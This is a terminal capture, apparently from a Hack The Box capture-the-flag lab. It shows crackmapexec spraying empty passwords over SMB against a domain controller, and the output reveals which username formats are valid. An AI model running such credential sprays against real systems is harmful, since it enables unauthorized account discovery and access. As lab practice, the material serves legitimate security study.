 root@e3fae97be07c:/usr/src/crackmapexec# crackmapexec smb 10.129.228.64 -u users.txt -p '' --continue-on-success
SMB 10.129.228.64 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.64 445 DC [-] absolute.htb\James Roberts: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\Michael Chaffrey: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\Donald Klay: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\Sarah Osvald: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\Jeffer Robinson: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\Nicole Smith: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [+] absolute.htb\:
SMB 10.129.228.64 445 DC [-] absolute.htb\j.roberts: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [-] absolute.htb\m.chaffrey: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [-] absolute.htb\d.klay: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [-] absolute.htb\s.osvald: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [-] absolute.htb\j.robinson: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [-] absolute.htb\n.smith: STATUS_ACCOUNT_RESTRICTION
SMB 10.129.228.64 445 DC [+] absolute.htb\:
SMB 10.129.228.64 445 DC [-] absolute.htb\james.roberts: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\michael.chaffrey: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\donald.klay: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\sarah.osvald: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\jeffer.robinson: STATUS_LOGON_FAILURE
SMB 10.129.228.64 445 DC [-] absolute.htb\nicole.smith: STATUS_LOGON_FAILURE
root@e3fae97be07c:/usr/src/crackmapexec#